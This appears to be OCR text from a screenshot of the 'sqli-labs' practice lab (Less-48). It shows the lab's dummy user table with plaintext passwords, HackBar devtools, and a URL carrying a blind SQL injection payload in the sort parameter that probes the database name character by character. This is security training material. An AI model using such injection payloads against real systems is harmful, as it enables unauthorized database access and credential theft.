 Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 admin3
5 stupid stupidity
4 secure crappy
3 Dummy p@ssword
12 dhakkan dumbo
9 admin1 admin1
8 admin admin
10 admin2 admin2
1 Dumb Dumb
7 batman mob!le
14 admin4 admin4
2 Angelina I-kill-you
6 superman genious
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-48/?sort=rand(left(database(),1)='s')